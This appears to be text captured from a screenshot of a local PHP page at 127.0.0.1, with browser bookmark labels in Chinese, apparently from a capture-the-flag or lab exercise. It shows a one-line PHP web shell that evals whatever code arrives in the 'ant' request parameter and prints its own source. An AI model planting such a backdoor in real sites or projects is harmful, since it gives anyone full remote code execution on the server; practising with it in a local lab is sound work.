 127.0.0.1:18080
题目 课堂需求 资源 娱乐 文章 - 深入浅出内... 新版FLASK下python... 个人博客 WSL2使用桥接
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>